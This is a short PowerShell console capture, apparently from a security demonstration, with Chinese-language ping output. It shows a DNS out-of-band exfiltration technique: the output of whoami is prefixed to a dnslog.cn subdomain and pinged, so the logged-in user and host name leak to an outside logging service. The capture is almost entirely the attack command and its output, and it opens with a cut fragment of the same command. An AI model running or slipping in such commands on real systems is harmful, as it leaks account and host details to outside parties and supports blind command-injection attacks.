 ;$z=$x+$y;ping $z c
PS C:\Users\root> $x=whoami;$x=$x.Replace('\','xxx');$y='.ydzaq1.dnslog.cn';$z=$x+$y;ping $z
正在 Ping desktop-31eil1hxxxroot.ydzaq1.dnslog.cn [127.0.0.1] 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
PS C:\Users\root> a